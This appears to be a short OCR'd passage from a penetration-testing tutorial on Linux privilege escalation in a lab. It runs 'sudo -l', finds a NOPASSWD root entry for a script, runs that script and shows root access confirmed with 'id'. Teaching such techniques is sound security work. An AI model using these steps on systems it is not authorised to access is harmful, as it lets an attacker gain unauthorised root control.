 Execute below command for privilege escalation to view sudo user list.
1 sudo -l
At this time the highlighted text is showing that user raaz can run asroot.py as the root user. Therefo
we acquired root access by executing the following script.
1 sudo /bin/script/asroot.py
2 id
raaz@ubuntu:~$ sudo -l
Matching Defaults entries for raaz on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/s
nap/bin
www.hackingarticles.in
User raaz may run the following commands on ubuntu:
(root) NOPASSWD: /bin/script/asroot.sh, /bin/script/asroot.py, /bin/script/shell
raaz@ubuntu:~$
raaz@ubuntu:~$ sudo /bin/script/asroot.py
root@ubuntu:~# id
www.hackingarticles.in
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#